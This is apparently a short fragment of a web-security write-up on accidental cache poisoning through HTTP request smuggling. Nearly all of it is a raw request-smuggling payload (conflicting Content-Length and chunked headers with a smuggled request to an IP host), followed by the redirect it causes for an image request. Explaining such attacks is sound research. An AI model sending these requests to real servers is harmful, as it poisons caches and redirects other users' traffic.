 Accidental Cache Poisoning
POST / HTTP/1.1
Host: redacted.com
Content-Length: 45
Transfer-Encoding: chunked
0
POST / HTTP/1.1
Host: 52.16.21.24
X: X
HTTP/1.1 301 Moved Permanently
Location: https://52.16.21.24/
GET /images/x.png HTTP/1.1
Frontend perspective
GET /images/x.png HTTP/1.1
 